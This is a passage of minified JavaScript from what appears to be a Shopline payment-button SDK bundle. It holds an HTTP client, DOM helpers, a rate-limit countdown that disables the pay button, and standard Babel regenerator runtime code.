Ju(t)?function(e,t){if(!t)return e;var n=e.indexOf("#"),r=-1===n?"":e.substr(n);return e=-1===n?e:e.substr(0,n),Object.entries(t).forEach((function(t){var n=Xu(t,2),r=n[0],o=n[1],i=new RegExp("([?&])".concat(r,"=.*?(&|$)"),"i"),a=-1!==e.indexOf("?")?"&":"?";null===o?("?"===(e=e.replace(new RegExp("([?&]?)".concat(r,"=[^&]*"),"i"),"")).slice(-1)&&(e=e.slice(0,-1)),-1===e.indexOf("?")&&(e=e.replace(/&/,"?"))):e=e.match(i)?e.replace(i,"$1".concat(r,"=").concat(o,"$2")):"".concat(e+a+r,"=").concat(o)})),e+r}(e,t):e};function Wl(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Kl(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Wl(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Wl(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Xl={Accept:"application/json","Content-Type":"application/json;charset=UTF-8"},Jl=function(){function e(t){Ul(this,e),n(this,"options",{}),n(this,"interceptors",{request:new Yl,response:new Yl}),this.options=t||{}}return ql(e,[{key:"post",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.requestType,o=Xl["Content-Type"],i=t||n.data||null;r===Ml.FORM?(o="application/x-www-form-urlencoded;charset=UTF-8",i=i?Vl(i):null):i=i?JSON.stringify(i):null;var a=Kl(Kl(Kl({},Xl),n.headers),{},{"Content-Type":o});return this.send(e,Kl(Kl({method:Bl.POST,body:i},n),{},{headers:a}))}},{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e=zl(e,t.params);var n=Kl(Kl({},Xl),t.headers);return this.send(e,Kl(Kl({},t),{},{method:Bl.GET,headers:n}))}},{key:"send",value:function(e){var t,n,r,o,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=[];null===(t=this.interceptors)||void 0===t||null===(n=t.request)||void 0===n||n.forEach((function(e){a.unshift(e.fulfilled,e.rejected)}));var c,s=[];null===(r=this.interceptors)||void 0===r||null===(o=r.response)||void 0===o||o.forEach((function(e){s.push(e.fulfilled,e.rejected)}));for(var u=i;a.length;){var l=a.shift(),d=a.shift();try{l&&(u=l(u))}catch(e){d&&d(e);break}}for(c=this.request(e,u);s.length;){var f=s.shift(),p=s.shift();c=c.then(f,p)}return c}},{key:"request",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=Object.assign({},this.options,t),r=n.method,o=n.baseUrl,i=n.headers,a=n.body,c=n.timeout;return new Promise((function(n,s){var u=new window.XMLHttpRequest,l=o&&!/^(https?:)?(\/\/)/.test(e)?[o,e].join(e.startsWith("/")?"":"/"):e;u.open(r||Bl.GET,l),i&&Object.entries(i).forEach((function(e){var t=Xu(e,2),n=t[0],r=t[1];return r&&u.setRequestHeader(n,r)}));var d={options:t,url:l};u.addEventListener("load",(function(){d.statusCode=u.status;var e=u.getResponseHeader("Content-Type"),t=u.responseText,r="";if(null!=e&&e.includes("application/json"))try{r=JSON.parse(t)}catch(e){r=t}else r=t;200==u.status?n(Kl({data:r},d)):s(Kl({data:r},d))})),u.addEventListener("abort",(function(e){d.statusCode=u.status,s(Kl({error:e},d))})),u.addEventListener("error",(function(e){d.statusCode=u.status,s(Kl({error:e},d))})),u.send(a),c&&setTimeout((function(){u.abort();var e=new Error("XMLHttpRequest timeout");d.statusCode=u.status,s(Kl({error:e},d))}),c)}))}}]),e}();function $l(e){return function(e){if(Array.isArray(e))return Wu(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Ku(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var Zl=new Map([["for","htmlFor"],["class","className"],["readonly","readOnly"],["maxlength","maxLength"],["cellspacing","cellSpacing"],["rowspan","rowSpan"],["colspan","colSpan"],["tabindex","tabIndex"],["usemap","useMap"],["frameborder","frameBorder"]]);function Ql(e){return e.nodeType===Node.ELEMENT_NODE}function ed(e){return e.nodeType===Node.TEXT_NODE}function td(e){return e.nodeType===Node.COMMENT_NODE}function nd(e){return"INPUT"===e.nodeName}var rd,od=function(){function e(t){Ul(this,e),this.elems=t}return ql(e,[{key:"get",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.elems[e]}},{key:"size",value:function(){var e;return(null===(e=this.elems)||void 0===e?void 0:e.length)||0}},{key:"isEmpty",value:function(){return 0===this.elems.length}},{key:"each",value:function(e){return this.elems.forEach(e),this}},{key:"html",value:function(e){var t=this.elems;return void 0===e?t[0]&&Ql(t[0])?t[0].innerHTML:null:(t.filter(Ql).forEach((function(t){return t.innerHTML=e})),this)}},{key:"attr",value:function(e,t){var n=this.elems,r=Zl.has(e)?Zl.get(e):e;if(void 0===t){var o=n[0];return!o||ed(o)||td(o)?void 0:o[r]||o.getAttribute(r)}return n.filter((function(e){return!ed(e)&&!td(e)})).forEach((function(e){return e.setAttribute(r,t)})),this}},{key:"val",value:function(e){var t=this.elems;return void 0===e?t[0]&&nd(t[0])?t[0].value:null:(t.filter(nd).forEach((function(t){return t.value=e})),this)}},{key:"append",value:function(e){var t=this.elems;if(1===t.length){var n=t[0];e.each((function(e){return n.appendChild(e)}))}else t.length>1&&t.forEach((function(t){e.each((function(e){var n=document.createElement("div");n.appendChild(e),n.innerHTML=n.innerHTML,n.firstChild&&t.appendChild(n.firstChild)}))}));return this}},{key:"remove",value:function(){return this.elems.forEach((function(e){var t;null===(t=e.parentNode)||void 0===t||t.removeChild(e)})),this}},{key:"parents",value:function(t){var n=this.get(),r=[];if(n){for(var o=n;o&&o!==document.body;){var i;if(o.parentElement&&(o=o.parentElement),t){if(null!==(i=o)&&void 0!==i&&i.matches(t)){r=[o];break}}else o&&r.push(o)}return new e(r)}return new e([])}}]),e}();function id(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=document.createElement(e);return n.length&&(t=o.classList).add.apply(t,$l(n)),r&&(o.innerHTML=r),o}var ad="shopline-payment-button--service-unavailable-countdown",cd="unavailable_ts_",sd=(n(rd={},De.NetworkUnstable,{text:"sdk.button.unavailable.network_unstable",seconds:!1}),n(rd,De.RateLimited,{text:"sdk.button.unavailable.wait_and_retry",seconds:!0}),rd),ud="pay-button-common-unavailable-style-id",ld=function(){var e,t;if(!document.getElementById(ud)){var n=document.createElement("style");n.setAttribute("id",ud);var r=null!==(e=null===(t=window.Shopline.theme)||void 0===t?void 0:t.btn_border_radius)&&void 0!==e?e:4;n.innerHTML="\n    .".concat(ad," {\n      border: 1px solid #EEB96B;\n      padding: 8px 12px;\n      display: flex;\n      align-items: flex-start; \n      background: #FFF8E5;\n      border-radius: ").concat(r,"px;\n      margin-bottom: 5px;\n    }\n    .").concat(ad," .icon {\n      flex: 0 0 auto; \n      width: 18px;\n      color: #F79E1B;\n      height: 18px;\n      display: flex;\n      align-items: flex-start;\n      justify-content: flex-start;\n    }\n    .").concat(ad," .content {\n      margin-left: 8px;\n      word-break: break-word;\n      text-align: left;\n    }\n  "),document.body.appendChild(n)}};function dd(e){return Fu.includes(e)}var fd=function(){function e(t){Ul(this,e),n(this,"intervalId",null),n(this,"message",{element:null}),this.instance=t}return ql(e,[{key:"calculateRandomDelay",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5,n=Math.max(1,e-t),r=e+t;return Math.floor(Math.random()*(r-n+1))+n}},{key:"recordTimestamp",value:function(e,t){if(e)try{var n={startTs:Date.now(),duration:t};localStorage.setItem("".concat(cd).concat(e),JSON.stringify(n))}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("Failed to record countdown data to localStorage:",e)}}},{key:"readStoredData",value:function(e){if(!e)return null;try{var t=localStorage.getItem("".concat(cd).concat(e));if(t){var n=JSON.parse(t);if("number"==typeof n.startTs&&"number"==typeof n.duration)return n}}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("Failed to read or parse countdown data from localStorage:",e)}return null}},{key:"clearStoredData",value:function(e){if(e)try{localStorage.removeItem("".concat(cd).concat(e))}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("Failed to clear countdown data from localStorage:",e)}}},{key:"clearCurrentCountdownState",value:function(){if(this.intervalId&&(clearInterval(this.intervalId),this.intervalId=null),this.message.element){this.message.element.remove();var e=this.instance.getContainer();this.containerRemoveCountdownMessage(e),this.message={element:null,type:void 0}}}},{key:"updateCountdownMessage",value:function(e){var t=this.instance.getPayButton(),n=null==t?void 0:t.getI18nTranslator();if(this.message.element&&this.message.type&&dd(this.message.type)&&n){var r=Math.max(1,Math.ceil(e)),o=sd[this.message.type],i=o.seconds?n(o.text,{seconds:r}):n(o.text);this.message.element.textContent=i}}},{key:"containerRemoveCountdownMessage",value:function(e){Array.from(e.getElementsByClassName(ad)).forEach((function(e){return e.remove()}))}},{key:"renderCountdownMessage",value:function(e,t){this.containerRemoveCountdownMessage(e);var n=id("div",[ad,Ea.COMMON_ITEM_LAYOUT,"body5","text-center","notranslate"]),r=id("span",["icon"],'\n<svg viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n<path d="M8 1C11.866 1 15 4.13401 15 8C15 11.866 11.866 15 8 15C4.13401 15 1 11.866 1 8C1 4.13401 4.13401 1 8 1ZM8 2.40039C4.90721 2.40039 2.40039 4.90721 2.40039 8C2.40039 11.0928 4.90721 13.5996 8 13.5996C11.0928 13.5996 13.5996 11.0928 13.5996 8C13.5996 4.90721 11.0928 2.40039 8 2.40039ZM8 10.6504C8.47971 10.6506 8.89546 11.0529 8.89941 11.5459C8.89566 12.0466 8.47983 12.45 8 12.4502C7.50518 12.45 7.09586 12.0466 7.09961 11.5459C7.09606 11.0529 7.5053 10.6506 8 10.6504ZM8 4C8.44176 4 8.7997 4.35807 8.7998 4.7998V9C8.7998 9.44183 8.44183 9.7998 8 9.7998C7.55835 9.79959 7.2002 9.4417 7.2002 9V4.7998C7.2003 4.3582 7.55842 4.00021 8 4Z" />\n</svg>\n'),o=id("div",["content"]);return n.append(r,o),e.insertBefore(n,e.firstChild),this.message.element=o,this.updateCountdownMessage(t),n}},{key:"setPayButtonDisabled",value:function(e){var t=this.instance.getPayButton();[Ia.BUY_NOW,Ia.MORE_OPTIONS].forEach((function(n){var r=null==t?void 0:t.getButtonElement(n);r&&r.forEach((function(t){t.classList.toggle("unavailable--disabled",e),e?t.setAttribute("disabled",String(e)):t.removeAttribute("disabled")}))})),null==t||t.setDisabled(e)}},{key:"startCountdownInterval",value:function(e,t){var n=this;this.setPayButtonDisabled(!0),this.updateCountdownMessage(e),this.intervalId=setInterval((function(){e--,n.updateCountdownMessage(e),e<=0&&(n.clearCurrentCountdownState(),n.clearStoredData(t),n.setPayButtonDisabled(!1))}),1e3),this.message.element&&this.message.type===De.RateLimited&&(this.message.element.dataset.intervalId=String(this.intervalId))}},{key:"restore",value:function(e){this.clearCurrentCountdownState();var t=this.readStoredData(e||"");if(t){var n=(Date.now()-t.startTs)/1e3,r=t.duration-n;if(r>0){var o=this.instance.getContainer();return this.renderCountdownMessage(o,r),this.startCountdownInterval(r,e),!0}this.clearStoredData(e)}return!1}},{key:"start",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:5,o=this.instance.getContainer();if(ld(),t===De.NetworkUnstable)return this.message.type=t,void this.renderCountdownMessage(o,0);this.clearCurrentCountdownState();var i=this.calculateRandomDelay(n,r);this.message.type=t,this.recordTimestamp(e,i),this.renderCountdownMessage(o,i),this.startCountdownInterval(i,e)}}]),e}();function pd(e,t,n,r,o,i,a){try{var c=e[i](a),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function hd(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){pd(i,r,o,a,c,"next",e)}function c(e){pd(i,r,o,a,c,"throw",e)}a(void 0)}))}}var yd={},vd={get exports(){return yd},set exports(e){yd=e}},md={},gd={get exports(){return md},set exports(e){md=e}};!function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(gd),function(e){var t=md.default;function n(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
e.exports=n=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var r={},o=Object.prototype,i=o.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(e){d=function(e,t,n){return e[t]=n}}function f(e,t,n,r){var o=t&&t.prototype instanceof y?t:y,i=Object.create(o.prototype),c=new I(r||[]);return a(i,"_invoke",{value:k(e,n,c)}),i}function p(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}r.wrap=f;var h={};function y(){}function v(){}function m(){}var g={};d(g,s,(function(){return this}));var b=Object.getPrototypeOf,w=b&&b(b(E([])));w&&w!==o&&i.call(w,s)&&(g=w);var _=m.prototype=y.prototype=Object.create(g);function O(e){["next","throw","return"].forEach((function(t){d(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,n){function r(o,a,c,s){var u=p(e[o],e,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==t(d)&&i.call(d,"__await")?n.resolve(d.__await).then((function(e){r("next",e,c,s)}),(function(e){r("throw",e,c,s)})):n.resolve(d).then((function(e){l.value=e,c(l)}),(function(e){return r("throw",e,c,s)}))}s(u.arg)}var o;a(this,"_invoke",{value:function(e,t){function i(){return new n((function(n,o){r(e,t,n,o)}))}return o=o?o.then(i,i):i()}})}function k(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return T()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=S(a,n);if(c){if(c===h)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=p(e,t,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===h)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}function S(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,S(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var o=p(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,h;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,h):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function I(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function E(e){if(e){var t=e[s];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(i.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:T}}function T(){return{value:void 0,done:!0}}return v.prototype=m,a(_,"constructor",{value:m,configurable:!0}),a(m,"constructor",{value:v,configurable:!0}),v.displayName=d(m,l,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,d(e,l,"GeneratorFunction")),e.prototype=Object.create(_),e},r.awrap=function(e){return{__await:e}},O(C.prototype),d(C.prototype,u,(function(){return this})),r.AsyncIterator=C,r.async=function(e,t,n,o,i){void 0===i&&(i=Promise);var a=new C(f(e,t,n,o),i);return r.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},O(_),d(_,l,"Generator"),d(_,s,(function(){return this})),d(_,"toString",(function(){return"[object Generator]"})),r.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},r.values=E,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&i.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var c=i.call(o,"catchLoc"),s=i.call(o,"finallyLoc");if(c&&s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),x(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},r}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}(vd);var bd=yd(),wd=bd;try{regeneratorRuntime=bd}catch(t){"object"===("undefined"==typeof globalThis?"undefined":e(globalThis))?globalThis.regeneratorRuntime=bd:Function("r","regeneratorRuntime = r")(bd)}var _d,Od=Fl.pipeOwner("button-common.toast"),Cd={open:(_d=hd(wd.mark((function e(t){var n,r,o,i,a,c;return wd.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(s=null===(n=window.Shopline)||void 0===n||null===(r=n.utils)||void 0===r||null===(o=r.toast)||void 0===o?void 0:o.open,Boolean(s)&&"function"==typeof s){e.next=3;break}return e.next=3,new Promise((function(e,t){window.Shopline.loadFeatures([{name:"component-toast",version:"0.1"}],(function(n){n&&t(n),e("")}))})).catch((function(e){Od.error("加载toast模块出错",{error:e})}));case 3:null===(i=window.Shopline)||void 0===i||null===(a=i.utils)||void 0===a||null===(c=a.toast)||void 0===c||c.open({content:t});case 4:case"end":return e.stop()}var s}),e)}))),function(e){return _d.apply(this,arguments)})};function kd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function Sd(e){return function(e){if(Array.isArray(e))return kd(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return kd(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?kd(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pd(e){return Pd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pd(e)}function xd(e){return xd="function"==typeof Symbol&&"symbol"==Pd(Symbol.iterator)?function(e){return Pd(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":Pd(e)},xd(e)}function Id(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ed(e){var t=function(e,t){if("object"!=xd(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=xd(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==xd(t)?t:t+""}function Td(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Ed(r.key),r)}}function jd(e,t,n){return t&&Td(e.prototype,t),n&&Td(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var Ad,Ld={exports:{}},Dd={exports:{}};function Nd(){return Ad||(Ad=1,(e=Dd).exports=function(e,t){this.v=e,this.k=t},e.exports.__esModule=!0,e.exports.default=e.exports),Dd.exports;var e}Dd.exports;var Bd,Md,Rd={exports:{}},Fd={exports:{}};function Ud(){return Bd||(Bd=1,function(e){function t(n,r,o,i){var a=Object.defineProperty;try{a({},"",{})}catch(n){a=0}e.exports=t=function(e,n,r,o){function i(n,r){t(e,n,(function(e){return this._invoke(n,r,e)}))}n?a?a(e,n,{value:r,enumerable:!o,configurable:!o,writable:!o}):e[n]=r:(i("next",0),i("throw",1),i("return",2))},e.exports.__esModule=!0,e.exports.default=e.exports,t(n,r,o,i)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(Fd)),Fd.exports}function Hd(){return Md||(Md=1,function(e){var t=Ud();function n(){var r,o,i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.toStringTag||"@@toStringTag";function s(e,n,i,a){var c=n&&n.prototype instanceof l?n:l,s=Object.create(c.prototype);return t(s,"_invoke",function(e,t,n){var i,a,c,s=0,l=n||[],d=!1,f={p:0,n:0,v:r,a:p,f:p.bind(r,4),d:function(e,t){return i=e,a=0,c=r,f.n=t,u}};function p(e,t){for(a=e,c=t,o=0;!d&&s&&!n&&o<l.length;o++){var n,i=l[o],p=f.p,h=i[2];e>3?(n=h===t)&&(c=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=r):i[0]<=p&&((n=e<2&&p<i[1])?(a=0,f.v=t,f.n=i[1]):p<h&&(n=e<3||i[0]>t||t>h)&&(i[4]=e,i[5]=t,f.n=h,a=0))}if(n||e>1)return u;throw d=!0,t}return function(n,l,h){if(s>1)throw TypeError("Generator is already running");for(d&&1===l&&p(l,h),a=l,c=h;(o=a<2?r:c)||!d;){i||(a?a<3?(a>1&&(f.n=-1),p(a,c)):f.n=c:f.v=c);try{if(s=2,i){if(a||(n="next"),o=i[n]){if(!(o=o.call(i,c)))throw TypeError("iterator result is not an object");if(!o.done)return o;c=o.value,a<2&&(a=0)}else 1===a&&(o=i.return)&&o.call(i),a<2&&(c=TypeError("The iterator does not provide a '"+n+"' method"),a=1);i=r}else if((o=(d=f.n<0)?c:e.call(t,f))!==u)break}catch(e){i=r,a=1,c=e}finally{s=1}}return{value:o,done:d}}}(e,i,a),!0),s}var u={};function l(){}function d(){}function f(){}o=Object.getPrototypeOf;var p=[][a]?o(o([][a]())):(t(o={},a,(function(){return this})),o),h=f.prototype=l.prototype=Object.create(p);function y(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,t(e,c,"GeneratorFunction")),e.prototype=Object.create(h),e}return d.prototype=f,t(h,"constructor",f),t(f,"constructor",d),d.displayName="GeneratorFunction",t(f,c,"GeneratorFunction"),t(h),t(h,c,"Generator"),t(h,a,(function(){return this})),t(h,"toString",(function(){return"[object Generator]"})),(e.exports=n=function(){return{w:s,m:y}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}(Rd)),Rd.exports}Fd.exports,Rd.exports;var qd,Gd,Yd,Vd={exports:{}},zd={exports:{}},Wd={exports:{}};function Kd(){return qd||(qd=1,e=Wd,t=Nd(),n=Ud(),e.exports=function e(r,o){function i(e,n,a,c){try{var s=r[e](n),u=s.value;return u instanceof t?o.resolve(u.v).then((function(e){i("next",e,a,c)}),(function(e){i("throw",e,a,c)})):o.resolve(u).then((function(e){s.value=e,a(s)}),(function(e){return i("throw",e,a,c)}))}catch(e){c(e)}}var a;this.next||(n(e.prototype),n(e.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),n(this,"_invoke",(function(e,t,n){function r(){return new o((function(t,r){i(e,n,t,r)}))}return a=a?a.then(r,r):r()}),!0)},e.exports.__esModule=!0,e.exports.default=e.exports),Wd.exports;var e,t,n}function Xd(){return Gd||(Gd=1,e=zd,t=Hd(),n=Kd(),e.exports=function(e,r,o,i,a){return new n(t().w(e,r,o,i),a||Promise)},e.exports.__esModule=!0,e.exports.default=e.exports),zd.exports;var e,t,n}Wd.exports,zd.exports,Vd.exports;var Jd,$d={exports:{}};$d.exports;var Zd,Qd,ef,tf,nf,rf={exports:{}},of={exports:{}};function af(){return Qd||(Qd=1,e=rf,t=(Zd||(Zd=1,function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==Pd(Symbol.iterator)?function(e){return Pd(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":Pd(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(of)),of.exports).default,e.exports=function(e){if(null!=e){var n=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],r=0;if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}}}throw new TypeError(t(e)+" is not iterable")},e.exports.__esModule=!0,e.exports.default=e.exports),rf.exports;var e,t}function cf(){return ef||(ef=1,function(e){var t=Nd(),n=Hd(),r=function(){return Yd||(Yd=1,e=Vd,t=Xd(),e.exports=function(e,n,r,o,i){var a=t(e,n,r,o,i);return a.next().then((function(e){return e.done?e.value:a.next()}))},e.exports.__esModule=!0,e.exports.default=e.exports),Vd.exports;var e,t}(),o=Xd(),i=Kd(),a=function(){return Jd||(Jd=1,(e=$d).exports=function(e){var t=Object(e),n=[];for(var r in t)n.unshift(r);return function e(){for(;n.length;)if((r=n.pop())in t)return e.value=r,e.done=!1,e;return e.done=!0,e}},e.exports.__esModule=!0,e.exports.default=e.exports),$d.exports;var e}(),c=af();function s(){var u=n(),l=u.m(s),d=(Object.getPrototypeOf?Object.getPrototypeOf(l):l.__proto__).constructor;function f(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))}var p={throw:1,return:2,break:3,continue:3};function h(e){var t,n;return function(r){t||(t={stop:function(){return n(r.a,2)},catch:function(){return r.v},abrupt:function(e,t){return n(r.a,p[e],t)},delegateYield:function(e,o,i){return t.resultName=o,n(r.d,c(e),i)},finish:function(e){return n(r.f,e)}},n=function(e,n,o){r.p=t.prev,r.n=t.next;try{return e(n,o)}finally{t.next=r.n}}),t.resultName&&(t[t.resultName]=r.v,t.resultName=void 0),t.sent=r.v,t.next=r.n;try{return e.call(this,t)}finally{r.p=t.prev,r.n=t.next}}}return(e.exports=s=function(){return{wrap:function(e,t,n,r){return u.w(h(e),t,n,r&&r.reverse())},isGeneratorFunction:f,mark:u.m,awrap:function(e,n){return new 